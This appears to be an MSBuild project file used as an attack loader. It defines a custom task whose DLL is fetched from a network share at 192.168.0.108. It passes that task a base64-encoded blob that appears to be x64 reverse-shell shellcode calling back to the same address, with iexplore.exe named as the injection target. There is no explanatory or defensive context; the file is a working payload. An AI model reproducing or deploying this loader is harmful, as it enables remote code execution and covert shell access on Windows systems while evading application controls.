 <Project xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Target Name="MyTarget">
<SimpleTask
MyCode='/EiD5PDozAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsI
yQ1BAcHi7VJBUUiLUiCLQjxIAdBmgXgYCwIPhXIAAACLgIgAAABIhcB0Z0gB0FCLSBhEi0AgSQHQ
41ZI/8lBizSISAHWTTHJSDHArEHByQ1BAcE44HXxTANMJAhFOdF12FhEi0AkSQHQZkGLDEhEi0Ac
SQHQQYsEiEgB0EFYQVheWVpBWEFZQVpIg+wgQVL/4FhBWVpIixLpS////11JvndzMl8zMgAAQVZJ
ieZIgeygAQAASYnlSbwCABFcwKgAbEFUSYnkTInxQbpMdyYH/9VMiepoAQEAAFlBuimAawD/1WoK
QV5QUE0xyU0xwEj/wEiJwkj/wEiJwUG66g/f4P/VSInHahBBWEyJ4kiJ+UG6maV0Yf/VhcB0Ckn/
znXl6JMAAABIg+wQSIniTTHJagRBWEiJ+UG6AtnIX//Vg/gAflVIg8QgXon2akBBWWgAEAAAQVhI
ifJIMclBulikU+X/1UiJw0mJx00xyUmJ8EiJ2kiJ+UG6AtnIX//Vg/gAfShYQVdZaABAAABBWGoA
WkG6Cy8PMP/VV1lBunVuTWH/1Un/zuk8////SAHDSCnGSIX2dbRB/+dYagBZScfC8LWiVv/V'
MyProcess='C:\Program Files\Internet Explorer\iexplore.exe'/>
</Target>
<UsingTask TaskName="SimpleTask" AssemblyFile='\\192.168.0.108\share\1.dll' />
</Project>